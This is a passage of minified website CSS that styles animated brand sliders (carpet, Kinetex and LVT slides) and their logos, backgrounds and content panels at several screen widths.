.slideLogo img{display:block;position:absolute;left:0;top:-999px;bottom:-999px;margin:auto;width:100%}@media screen and (max-width:767px){.widget_heroBrands .slideLogo{-webkit-box-sizing:content-box;box-sizing:content-box;position:relative;left:0!important;top:0;right:auto!important;height:32px!important;padding:64px 0!important;margin-top:0!important;width:auto!important;max-width:100%!important;-webkit-transition-property:top,left,right,width,max-width,margin,padding;transition-property:top,left,right,width,max-width,margin,padding}.widget_heroBrands .slideLogo img{position:static;height:32px!important;width:auto;max-height:100%;max-width:100%;margin:0 0 0 30px!important}}.widget_heroBrands .slidesContent{display:block;position:static;color:#fff}.widget_heroBrands .slidesContent a{color:inherit}.widget_heroBrands .slidesContent a:hover{color:inherit}@media screen and (max-width:767px){.widget_heroBrands .slidesContent{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}}.widget_heroBrands .slideContent{display:block;z-index:-1;max-width:27.77778em;top:52.54237%;opacity:0;-webkit-transition:margin .3s;transition:margin .3s;-webkit-transition-delay:0s;transition-delay:0s}@media screen and (min-width:768px){.widget_heroBrands .slideContent{position:absolute}}@media screen and (max-width:767px){.widget_heroBrands .slideContent{position:relative}}.widget_heroBrands .slideContent.brand1Slide{left:15px}@media screen and (min-width:1240px){.widget_heroBrands .slideContent.brand1Slide{left:calc(((100% - 1210px)/ 2 + (30px / 2)))}}@media screen and (max-width:767px){.widget_heroBrands .slideContent.brand1Slide{right:0;max-width:100%;left:0;margin-left:30px;margin-right:30px;top:146px}}.widget_heroBrands .slideContent.brand2Slide{text-align:left;left:calc(30% + 60px)}@media screen and (max-width:767px){.widget_heroBrands .slideContent.brand2Slide{right:0;max-width:100%;left:0;margin-left:30px;margin-right:30px;top:236px}}.widget_heroBrands .slideContent .editorContent{font-size:.77778em;line-height:normal}.widget_heroBrands .slideContent .editorContent p{margin:0 0 1em}@media screen and (min-width:480px){.widget_heroBrands .slideContent .editorContent{font-size:.83333em}}@media screen and (min-width:768px){.widget_heroBrands .slideContent .editorContent{font-size:.88889em}}@media screen and (min-width:992px){.widget_heroBrands .slideContent .editorContent{font-size:1em}}@media screen and (min-width:768px){.widget_heroBrands .slideContent{top:54.23729%}}@media screen and (min-width:992px){.widget_heroBrands .slideContent{top:55.9322%}}.widget_heroBrands .slideContent-text{position:relative;opacity:0;-webkit-transition:opacity .6s;transition:opacity .6s;-webkit-transition-delay:0;transition-delay:0}.widget_heroBrands .slideContent-buttons{position:relative;opacity:0;-webkit-transition:opacity .6s;transition:opacity .6s;-webkit-transition-delay:0;transition-delay:0}.widget_heroBrands.brand1Expanded .slideBackground.brand1Slide{right:25%}@media screen and (min-width:1200px){.widget_heroBrands.brand1Expanded .slideBackground.brand1Slide .bgimage{right:15%;left:-15%}}@media screen and (min-width:768px){.widget_heroBrands.brand1Expanded .slideBackground.brand1Slide .bgimage{left:0;right:-22%}}@media screen and (min-width:768px){.widget_heroBrands.brand1Expanded .slideBackground.brand2Slide{left:75%}.widget_heroBrands.brand1Expanded .slideBackground.brand2Slide .bgimage{right:0;left:-44%}}.widget_heroBrands.brand1Expanded .slideLogo.brand1Slide{left:15px;width:29.29688%;max-width:468.75px;top:47.45763%}@media screen and (min-width:1240px){.widget_heroBrands.brand1Expanded .slideLogo.brand1Slide{left:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_heroBrands.brand1Expanded .slideLogo.brand2Slide{opacity:.75;left:78.53125%;width:20.46875%;max-width:262px}@media screen and (min-width:1240px){.widget_heroBrands.brand1Expanded .slideLogo.brand2Slide{right:3%}}.widget_heroBrands.brand1Expanded .slideContent.brand1Slide{z-index:3;opacity:1;-webkit-transition:opacity .3s ease .3s,margin .3s;transition:opacity .3s ease .3s,margin .3s}.widget_heroBrands.brand1Expanded .slideContent.brand1Slide .slideContent-text{opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_heroBrands.brand1Expanded .slideContent.brand1Slide .slideContent-buttons{opacity:1;-webkit-transition-delay:.6s;transition-delay:.6s}.widget_heroBrands.brand1Expanded .slideContent.brand2Slide{opacity:0;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_heroBrands.brand1Expanded:not([data-hover=brand2]) .slideBackground.brand2Slide .fadeOverlay{-webkit-transition:background-color .3s ease;transition:background-color .3s ease;background-color:rgba(0,0,0,.5);z-index:10}.widget_heroBrands.brand1Expanded:not([data-hover=brand2]) .slideLogo.brand2Slide{opacity:.75}.widget_heroBrands.brand2Expanded .slideBackground.brand2Slide{left:25%}@media screen and (min-width:1200px){.widget_heroBrands.brand2Expanded .slideBackground.brand2Slide .bgimage{right:15%;left:-15%}}@media screen and (min-width:768px){.widget_heroBrands.brand2Expanded .slideBackground.brand2Slide .bgimage{right:0;left:-22%}}@media screen and (min-width:768px){.widget_heroBrands.brand2Expanded .slideBackground.brand1Slide{right:75%}.widget_heroBrands.brand2Expanded .slideBackground.brand1Slide .bgimage{left:0;right:-49.5%}}.widget_heroBrands.brand2Expanded .slideLogo.brand2Slide{left:calc(30% + 60px);width:32.96875%;max-width:527.5px;top:47.45763%}@media screen and (min-width:1240px){.widget_heroBrands.brand2Expanded .slideLogo.brand2Slide{left:calc(30% + 60px)}}.widget_heroBrands.brand2Expanded .slideLogo.brand1Slide{left:1%;width:18.75%;max-width:240px}@media screen and (min-width:1240px){.widget_heroBrands.brand2Expanded .slideLogo.brand1Slide{left:3%}}.widget_heroBrands.brand2Expanded .slideContent.brand1Slide{opacity:0;-webkit-transition:opacity .3s ease .3s;transition:opacity .3s ease .3s}.widget_heroBrands.brand2Expanded .slideContent.brand2Slide{z-index:3;opacity:1;-webkit-transition:opacity .3s ease .3s,margin .3s;transition:opacity .3s ease .3s,margin .3s}.widget_heroBrands.brand2Expanded .slideContent.brand2Slide .slideContent-text{opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_heroBrands.brand2Expanded .slideContent.brand2Slide .slideContent-buttons{opacity:1;-webkit-transition-delay:.6s;transition-delay:.6s}.widget_heroBrands.brand2Expanded:not([data-hover=brand1]) .slideBackground.brand1Slide .fadeOverlay{-webkit-transition:background-color .3s ease;transition:background-color .3s ease;background-color:rgba(0,0,0,.5);z-index:10}.widget_heroBrands.brand2Expanded:not([data-hover=brand1]) .slideLogo.brand1Slide{opacity:.75}@media screen and (max-width:767px){.widget_heroBrands.brand1Expanded .slideBackground.brand1Slide{height:14.44444em}.widget_heroBrands.brand1Expanded .slideLogo.brand1Slide{top:0!important;padding-top:3.55556em!important;width:auto}.widget_heroBrands.brand1Expanded .slideLogo.brand1Slide+.slideLogo{margin-top:5.55556em!important}.widget_heroBrands.brand1Expanded .slideContent{height:150px!important}.widget_heroBrands.brand1Expanded .slideContent.brand1Slide{height:auto!important;z-index:6;top:6.16667em!important}.widget_heroBrands.brand2Expanded .slideBackground.brand2Slide{height:14.44444em}.widget_heroBrands.brand2Expanded .slideLogo.brand2Slide{top:0!important;padding-top:3.55556em!important;width:auto}.widget_heroBrands.brand2Expanded .slideLogo.brand2Slide+.slideLogo{margin-top:5.55556em!important}.widget_heroBrands.brand2Expanded .slideContent{height:150px!important}.widget_heroBrands.brand2Expanded .slideContent.brand2Slide{height:auto!important;z-index:6;top:6.16667em!important}}@media screen and (min-width:768px){.widget_heroBrands:not([class*=Expanded])[data-hover=brand1] .slideBackground.brand1Slide{left:-22%;right:48%}.widget_heroBrands:not([class*=Expanded])[data-hover=brand1] .slideBackground.brand2Slide{left:52%;right:-22%}.widget_heroBrands:not([class*=Expanded])[data-hover=brand1] .slideBackground.brand2Slide .fadeOverlay{-webkit-transition:background-color .3s ease;transition:background-color .3s ease;background-color:rgba(0,0,0,.5);z-index:10}.widget_heroBrands:not([class*=Expanded])[data-hover=brand1] .slideLogo.brand1Slide{margin-left:1%}.widget_heroBrands:not([class*=Expanded])[data-hover=brand1] .slideLogo.brand2Slide{opacity:.75;margin-left:.5%}.widget_heroBrands:not([class*=Expanded])[data-hover=brand2] .slideBackground.brand1Slide{left:-22%;right:52%}.widget_heroBrands:not([class*=Expanded])[data-hover=brand2] .slideBackground.brand1Slide .fadeOverlay{-webkit-transition:background-color .3s ease;transition:background-color .3s ease;background-color:rgba(0,0,0,.5);z-index:10}.widget_heroBrands:not([class*=Expanded])[data-hover=brand2] .slideBackground.brand2Slide{left:48%;right:-22%}.widget_heroBrands:not([class*=Expanded])[data-hover=brand2] .slideLogo.brand1Slide{opacity:.75;margin-left:-.5%}.widget_heroBrands:not([class*=Expanded])[data-hover=brand2] .slideLogo.brand2Slide{margin-left:-1%}.widget_heroBrands.brand1Expanded[data-hover=brand2] .slideBackground.brand1Slide{right:27%}.widget_heroBrands.brand1Expanded[data-hover=brand2] .slideBackground.brand1Slide .fadeOverlay{-webkit-transition:background-color .3s ease;transition:background-color .3s ease;background-color:rgba(0,0,0,.5);z-index:10}.widget_heroBrands.brand1Expanded[data-hover=brand2] .slideBackground.brand2Slide{left:73%}.widget_heroBrands.brand1Expanded[data-hover=brand2] .slideLogo.brand2Slide{margin-left:-1%}.widget_heroBrands.brand1Expanded[data-hover=brand2] .slideLogo.brand1Slide{opacity:.75}.widget_heroBrands.brand2Expanded[data-hover=brand1] .slideBackground.brand1Slide{right:73%}.widget_heroBrands.brand2Expanded[data-hover=brand1] .slideBackground.brand2Slide{left:27%}.widget_heroBrands.brand2Expanded[data-hover=brand1] .slideBackground.brand2Slide .fadeOverlay{-webkit-transition:background-color .3s ease;transition:background-color .3s ease;background-color:rgba(0,0,0,.5);z-index:10}.widget_heroBrands.brand2Expanded[data-hover=brand1] .slideLogo.brand1Slide{margin-left:1%}.widget_heroBrands.brand2Expanded[data-hover=brand1] .slideLogo.brand2Slide{opacity:.75;margin-left:1%}.widget_heroBrands.brand2Expanded[data-hover=brand1] .slideContent.brand2Slide{margin-left:1%}}.widget_carpetKinetexSlider .slidesViewport{position:relative;overflow:hidden;min-height:20.83333em;max-height:29.88889em}.widget_carpetKinetexSlider .slidesViewport:before{content:' ';display:block;padding:0 0 45.59322% 0}.widget_carpetKinetexSlider .slidesContainer{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_carpetKinetexSlider .slidesBackground{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;z-index:0}.widget_carpetKinetexSlider .slideBackground{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;-webkit-transition:all .3s;transition:all .3s}.widget_carpetKinetexSlider .slideBackground .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_carpetKinetexSlider .slideBackground.carpetSlide{left:0;right:50%}.widget_carpetKinetexSlider .slideBackground.kinetexSlide{left:50%;right:0}.widget_carpetKinetexSlider .slidesLogo{display:block;position:static}.widget_carpetKinetexSlider .slideLogo{display:block;position:absolute;z-index:2;top:50%;-webkit-transition:left .3s;transition:left .3s;-webkit-transition-property:top,left,right,width;transition-property:top,left,right,width}.widget_carpetKinetexSlider .slideLogo img{display:block;width:100%;position:absolute;left:0;top:-999px;bottom:-999px;margin:auto}.widget_carpetKinetexSlider .slideLogo.carpetSlide{left:15.75781%;width:18.48438%}@media screen and (min-width:1210px){.widget_carpetKinetexSlider .slideLogo.carpetSlide{width:236.6px;left:calc((50% - $ww)/ 2)}}.widget_carpetKinetexSlider .slideLogo.kinetexSlide{right:16.52344%;width:16.95313%;margin-top:-3px}@media screen and (min-width:1210px){.widget_carpetKinetexSlider .slideLogo.kinetexSlide{width:217px;right:calc((50% - $ww)/ 2)}}.widget_carpetKinetexSlider .slidesContent{display:block;position:static;color:#fff}.widget_carpetKinetexSlider .slidesContent a{color:inherit}.widget_carpetKinetexSlider .slidesContent a:hover{color:inherit}.widget_carpetKinetexSlider .slideContent{display:block;position:absolute;z-index:-1;max-width:26.66667em;top:57.62082%;opacity:0;-webkit-transition-delay:0s;transition-delay:0s}.widget_carpetKinetexSlider .slideContent.carpetSlide{left:15px}@media screen and (max-width:767px){.widget_carpetKinetexSlider .slideContent.carpetSlide{right:20%;max-width:100%}}@media screen and (min-width:1240px){.widget_carpetKinetexSlider .slideContent.carpetSlide{left:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_carpetKinetexSlider .slideContent.kinetexSlide{text-align:right;right:15px}@media screen and (max-width:767px){.widget_carpetKinetexSlider .slideContent.kinetexSlide{left:20%;max-width:100%}}@media screen and (min-width:1240px){.widget_carpetKinetexSlider .slideContent.kinetexSlide{right:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_carpetKinetexSlider .slideContent .editorContent{font-size:.77778em;line-height:normal}.widget_carpetKinetexSlider .slideContent .editorContent p{margin:0 0 1em}.widget_carpetKinetexSlider .slideContent .editorContent .btn-cart,.widget_carpetKinetexSlider .slideContent .editorContent .btn-main,.widget_carpetKinetexSlider .slideContent .editorContent .btn-main-sm,.widget_carpetKinetexSlider .slideContent .editorContent .gform_next_button,.widget_carpetKinetexSlider .slideContent .editorContent .gform_previous_button,.widget_carpetKinetexSlider .slideContent .editorContent .gform_submit_button,.widget_carpetKinetexSlider .slideContent .editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.widget_carpetKinetexSlider .slideContent .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_carpetKinetexSlider .slideContent .editorContent form input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .widget_carpetKinetexSlider .slideContent .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_carpetKinetexSlider .slideContent .editorContent a{padding:.53333em 1.33333em .6em;border-color:#ccc}@media screen and (min-width:480px){.widget_carpetKinetexSlider .slideContent .editorContent{font-size:.83333em}}@media screen and (min-width:768px){.widget_carpetKinetexSlider .slideContent .editorContent{font-size:.88889em}}@media screen and (min-width:992px){.widget_carpetKinetexSlider .slideContent .editorContent{font-size:1em}}@media screen and (min-width:768px){.widget_carpetKinetexSlider .slideContent{top:59.47955%}}@media screen and (min-width:992px){.widget_carpetKinetexSlider .slideContent{top:61.33829%}}.widget_carpetKinetexSlider .slideContent-text{position:relative;opacity:0;-webkit-transition:opacity .6s;transition:opacity .6s;-webkit-transition-delay:0;transition-delay:0}.widget_carpetKinetexSlider .slideContent-buttons{position:relative;opacity:0;-webkit-transition:opacity .6s;transition:opacity .6s;-webkit-transition-delay:0;transition-delay:0}.widget_carpetKinetexSlider .slideContent-buttons .editorContent{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}@media screen and (max-width:991px){.widget_carpetKinetexSlider .slideContent-buttons .editorContent{display:block}}@media screen and (max-width:440px){.widget_carpetKinetexSlider .slideContent-buttons .editorContent .btn-cart,.widget_carpetKinetexSlider .slideContent-buttons .editorContent .btn-main-sm,.widget_carpetKinetexSlider .slideContent-buttons .editorContent .gform_next_button,.widget_carpetKinetexSlider .slideContent-buttons .editorContent .gform_previous_button,.widget_carpetKinetexSlider .slideContent-buttons .editorContent .gform_submit_button,.widget_carpetKinetexSlider .slideContent-buttons .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_carpetKinetexSlider .slideContent-buttons .editorContent form input[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_carpetKinetexSlider .slideContent-buttons .editorContent a{padding:.66667em .83333em .75em;font-size:.85714em}}.widget_carpetKinetexSlider .slidesHandle{position:absolute;left:50%;top:50%;z-index:4;width:6vw;height:6vw;margin:-3vw 0 0 -3vw;background:#fff;border-radius:50%;overflow:hidden;-webkit-transition:left .3s;transition:left .3s}.widget_carpetKinetexSlider .slideHandle-left,.widget_carpetKinetexSlider .slideHandle-right{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;top:0;left:auto;right:auto;height:100%;width:50%;text-align:center;color:#707372;font-size:2.3vw;line-height:1em;cursor:pointer}.widget_carpetKinetexSlider .slideHandle-left{left:0;right:auto}.widget_carpetKinetexSlider .slideHandle-left:after{position:absolute;left:auto;right:1.2vw;content:"";top:50%;margin-top:-1.15vw}.widget_carpetKinetexSlider .slideHandle-right{left:50%;right:0}.widget_carpetKinetexSlider .slideHandle-right:after{position:absolute;left:1.2vw;right:auto;content:"";top:50%;margin-top:-1.15vw}.widget_carpetKinetexSlider.carpetExpanded .slideBackground.carpetSlide{right:19.53125%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.carpetExpanded .slideBackground.carpetSlide{right:calc(((100% - 1210px)/ 2 + 250px + (30px / 2)))}}.widget_carpetKinetexSlider.carpetExpanded .slideBackground.kinetexSlide{left:80.46875%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.carpetExpanded .slideBackground.kinetexSlide{left:calc(100% - ((100% - 1210px)/ 2 + 250px + (30px / 2)))}}.widget_carpetKinetexSlider.carpetExpanded .slideLogo.carpetSlide{left:15px;width:23.4375%;top:52.04461%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.carpetExpanded .slideLogo.carpetSlide{left:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_carpetKinetexSlider.carpetExpanded .slideLogo.kinetexSlide{right:15px;width:11.71875%;max-width:150px}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.carpetExpanded .slideLogo.kinetexSlide{right:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_carpetKinetexSlider.carpetExpanded .slideContent.carpetSlide{z-index:3;opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_carpetKinetexSlider.carpetExpanded .slideContent.carpetSlide .slideContent-text{opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_carpetKinetexSlider.carpetExpanded .slideContent.carpetSlide .slideContent-buttons{opacity:1;-webkit-transition-delay:.6s;transition-delay:.6s}.widget_carpetKinetexSlider.carpetExpanded .slideContent.kinetexSlide{opacity:0;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_carpetKinetexSlider.carpetExpanded .slidesHandle{left:80.46875%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.carpetExpanded .slidesHandle{left:calc(100% - ((100% - 1210px)/ 2 + 250px + (30px / 2)))}}.widget_carpetKinetexSlider.kinetexExpanded .slideBackground.carpetSlide{right:19.53125%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.kinetexExpanded .slideBackground.carpetSlide{right:calc(100% - ((100% - 1210px)/ 2 + 250px + (30px / 2)))}}.widget_carpetKinetexSlider.kinetexExpanded .slideBackground.kinetexSlide{left:19.53125%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.kinetexExpanded .slideBackground.kinetexSlide{left:calc(((100% - 1210px)/ 2 + 250px + (30px / 2)))}}.widget_carpetKinetexSlider.kinetexExpanded .slideLogo.carpetSlide{left:15px;width:11.71875%;max-width:150px}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.kinetexExpanded .slideLogo.carpetSlide{left:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_carpetKinetexSlider.kinetexExpanded .slideLogo.kinetexSlide{right:15px;width:19.92188%;top:52.04461%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.kinetexExpanded .slideLogo.kinetexSlide{right:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_carpetKinetexSlider.kinetexExpanded .slideContent.carpetSlide{opacity:0;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_carpetKinetexSlider.kinetexExpanded .slideContent.kinetexSlide{z-index:3;opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_carpetKinetexSlider.kinetexExpanded .slideContent.kinetexSlide .slideContent-text{opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_carpetKinetexSlider.kinetexExpanded .slideContent.kinetexSlide .slideContent-buttons{opacity:1;-webkit-transition-delay:.6s;transition-delay:.6s}.widget_carpetKinetexSlider.kinetexExpanded .slidesHandle{left:19.53125%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.kinetexExpanded .slidesHandle{left:calc(((100% - 1210px)/ 2 + 250px + (30px / 2)))}}.widget_homePageSlider .slidesViewport{position:relative;overflow:hidden}@media screen and (min-width:768px){.widget_homePageSlider .slidesViewport{position:relative;min-height:20.83333em;max-height:29.88889em}.widget_homePageSlider .slidesViewport:before{content:' ';display:block;padding:0 0 45.59322% 0}}@media screen and (min-width:768px){.widget_homePageSlider .slidesContainer{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}}@media screen and (max-width:767px){.widget_homePageSlider .slidesContainer{position:relative}}.widget_homePageSlider .slidesBackground{z-index:0}@media screen and (min-width:768px){.widget_homePageSlider .slidesBackground{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}}@media screen and (max-width:767px){.widget_homePageSlider .slidesBackground{position:relative}}.widget_homePageSlider .slideBackground{-webkit-transition:all .3s;transition:all .3s;-webkit-box-shadow:0 0 11px 10px rgba(0,0,0,.4);box-shadow:0 0 11px 10px rgba(0,0,0,.4);cursor:pointer}.widget_homePageSlider .slideBackground .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_homePageSlider .slideBackground .fadeOverlay{-webkit-transition:background-color .3s ease-out,z-index 0s ease .3s;transition:background-color .3s ease-out,z-index 0s ease .3s;background-color:rgba(0,0,0,0);z-index:-1}.widget_homePageSlider .slideBackground.carpetSlide{left:0;right:66.6%;z-index:30}.widget_homePageSlider .slideBackground.kinetexSlide{left:33.3%;right:33.3%;z-index:20}.widget_homePageSlider .slideBackground.lvtSlide{left:66.6%;right:0;z-index:10}@media screen and (min-width:768px){.widget_homePageSlider .slideBackground{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}}@media screen and (max-width:767px){.widget_homePageSlider .slideBackground{position:relative;width:100%;max-width:100%;height:4.44444em;left:0!important;right:0!important}}.widget_homePageSlider .slidesLogo{display:block;position:static}@media screen and (max-width:767px){.widget_homePageSlider .slidesLogo{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;z-index:5}}.widget_homePageSlider .slideLogo{display:block;z-index:2;cursor:pointer;-webkit-transition:left .3s;transition:left .3s;-webkit-transition-property:top,left,right,width,max-width,margin,opacity;transition-property:top,left,right,width,max-width,margin,opacity}@media screen and (min-width:768px){.widget_homePageSlider .slideLogo{top:50%;position:absolute}}@media screen and (min-width:768px){.widget_homePageSlider .slideLogo.carpetSlide{left:7.40781%;width:18.48438%;max-width:300px}}@media screen and (min-width:1210px){.widget_homePageSlider .slideLogo.carpetSlide{width:236.6px;left:calc((33.3%/2) - 118.3px)}}.widget_homePageSlider .slideLogo.kinetexSlide{left:41.52344%;width:16.95313%;margin-top:-3px;max-width:255px}@media screen and (min-width:1210px){.widget_homePageSlider .slideLogo.kinetexSlide{width:217px;left:calc(50% - 108.5px)}}.widget_homePageSlider .slideLogo.lvtSlide{right:10.90781%;width:11.48438%;margin-top:-3px;max-width:175px}@media screen and (min-width:1210px){.widget_homePageSlider .slideLogo.lvtSlide{width:147px;right:calc((33.3%/2) - 73.5px)}}.widget_homePageSlider .slideLogo img{display:block;position:absolute;left:0;top:-999px;bottom:-999px;margin:auto;width:100%}@media screen and (max-width:767px){.widget_homePageSlider .slideLogo{-webkit-box-sizing:content-box;box-sizing:content-box;position:relative;left:0!important;top:0;right:auto!important;height:32px!important;padding:24px 0!important;margin-top:0!important;width:auto!important;max-width:100%!important;-webkit-transition-property:top,left,right,width,max-width,margin,padding;transition-property:top,left,right,width,max-width,margin,padding}.widget_homePageSlider .slideLogo img{position:static;height:32px!important;width:auto;max-height:100%;max-width:100%;margin:0 0 0 30px!important}}.widget_homePageSlider .slidesContent{display:block;position:static;color:#fff}.widget_homePageSlider .slidesContent a{color:inherit}.widget_homePageSlider .slidesContent a:hover{color:inherit}@media screen and (max-width:767px){.widget_homePageSlider .slidesContent{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}}.widget_homePageSlider .slideContent{display:block;z-index:-1;max-width:27.77778em;top:57.62082%;opacity:0;-webkit-transition:margin .3s;transition:margin .3s;-webkit-transition-delay:0s;transition-delay:0s}@media screen and (min-width:768px){.widget_homePageSlider .slideContent{position:absolute}}@media screen and (max-width:767px){.widget_homePageSlider .slideContent{position:relative}}.widget_homePageSlider .slideContent.carpetSlide{left:15px}@media screen and (min-width:1240px){.widget_homePageSlider .slideContent.carpetSlide{left:calc(((100% - 1210px)/ 2 + (30px / 2)))}}@media screen and (max-width:767px){.widget_homePageSlider .slideContent.carpetSlide{right:0;max-width:100%;left:0;margin-left:30px;margin-right:30px;top:106px}}.widget_homePageSlider .slideContent.kinetexSlide{text-align:left;left:calc(11.48438% + 60px)}@media screen and (max-width:767px){.widget_homePageSlider .slideContent.kinetexSlide{right:0;max-width:100%;left:0;margin-left:30px;margin-right:30px;top:106px}}.widget_homePageSlider .slideContent.lvtSlide{text-align:left;left:calc(22.96875% + 60px)}@media screen and (min-width:1240px){.widget_homePageSlider .slideContent.lvtSlide{right:calc(((100% - 1210px)/ 2 + (30px / 2)))}}@media screen and (max-width:767px){.widget_homePageSlider .slideContent.lvtSlide{right:0;max-width:100%;left:0;margin-left:30px;margin-right:30px;top:106px}}.widget_homePageSlider .slideContent .editorContent{font-size:.77778em;line-height:normal}.widget_homePageSlider .slideContent .editorContent p{margin:0 0 1em}.widget_homePageSlider .slideContent .editorContent .btn-cart,.widget_homePageSlider .slideContent .editorContent .btn-main,.widget_homePageSlider .slideContent .editorContent .btn-main-sm,.widget_homePageSlider .slideContent .editorContent .gform_next_button,.widget_homePageSlider .slideContent .editorContent .gform_previous_button,.widget_homePageSlider .slideContent .editorContent .gform_submit_button,.widget_homePageSlider .slideContent .editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.widget_homePageSlider .slideContent .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_homePageSlider .slideContent .editorContent form input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .widget_homePageSlider .slideContent .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_homePageSlider .slideContent .editorContent a{padding:.53333em 1.33333em .6em;border-color:#ccc}@media screen and (min-width:480px){.widget_homePageSlider .slideContent .editorContent{font-size:.83333em}}@media screen and (min-width:768px){.widget_homePageSlider .slideContent .editorContent{font-size:.88889em}}@media screen and (min-width:992px){.widget_homePageSlider .slideContent .editorContent{font-size:1em}}@media screen and (min-width:768px){.widget_homePageSlider .slideContent{top:59.47955%}}@media screen and (min-width:992px){.widget_homePageSlider .slideContent{top:61.33829%}}.widget_homePageSlider .slideContent-text{position:relative;opacity:0;-webkit-transition:opacity .6s;transition:opacity .6s;-webkit-transition-delay:0;transition-delay:0}.widget_homePageSlider .slideContent-buttons{position:relative;opacity:0;-webkit-transition:opacity .6s;transition:opacity .6s;-webkit-transition-delay:0;transition-delay:0}.widget_homePageSlider.carpetExpanded .slideBackground.carpetSlide{right:22.96875%}.widget_homePageSlider.carpetExpanded .slideBackground.kinetexSlide{left:77.03125%;right:11.48438%}.widget_homePageSlider.carpetExpanded .slideBackground.lvtSlide{left:88.51563%;right:0}.widget_homePageSlider.carpetExpanded .slideLogo.carpetSlide{left:15px;width:23.4375%;top:52.04461%}@media screen and (min-width:1240px){.widget_homePageSlider.carpetExpanded .slideLogo.carpetSlide{left:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_homePageSlider.carpetExpanded .slideLogo.kinetexSlide{opacity:.75;left:78.28125%;width:8.98438%;max-width:115px}@media screen and (min-width:1240px){.widget_homePageSlider.carpetExpanded .slideLogo.kinetexSlide{left:calc(82.77344% - 57.5px)}}.widget_homePageSlider.carpetExpanded .slideLogo.lvtSlide{opacity:.75;right:2.03125%;width:7.42188%;max-width:95px}@media screen and (min-width:1240px){.widget_homePageSlider.carpetExpanded .slideLogo.lvtSlide{right:calc(5.74219% - 47.5px)}}.widget_homePageSlider.carpetExpanded .slideContent.carpetSlide{z-index:3;opacity:1;-webkit-transition:opacity .3s ease .3s,margin .3s;transition:opacity .3s ease .3s,margin .3s}.widget_homePageSlider.carpetExpanded .slideContent.carpetSlide .slideContent-text{opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_homePageSlider.carpetExpanded .slideContent.carpetSlide .slideContent-buttons{opacity:1;-webkit-transition-delay:.6s;transition-delay:.6s}.widget_homePageSlider.carpetExpanded .slideContent.kinetexSlide,.widget_homePageSlider.carpetExpanded .slideContent.lvtSlide{opacity:0;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_homePageSlider.carpetExpanded:not([data-hover=lvt]) .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.carpetExpanded:not([data-hover=lvt]) .slideLogo.lvtSlide{opacity:.75}.widget_homePageSlider.carpetExpanded:not([data-hover=kinetex]) .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.carpetExpanded:not([data-hover=kinetex]) .slideLogo.kinetexSlide{opacity:.75}.widget_homePageSlider.lvtExpanded .slideBackground.lvtSlide{left:22.96875%}.widget_homePageSlider.lvtExpanded .slideBackground.kinetexSlide{right:77.03125%;left:11.48438%}.widget_homePageSlider.lvtExpanded .slideBackground.carpetSlide{right:88.51563%;left:0}.widget_homePageSlider.lvtExpanded .slideLogo.lvtSlide{right:calc(63.35938% - 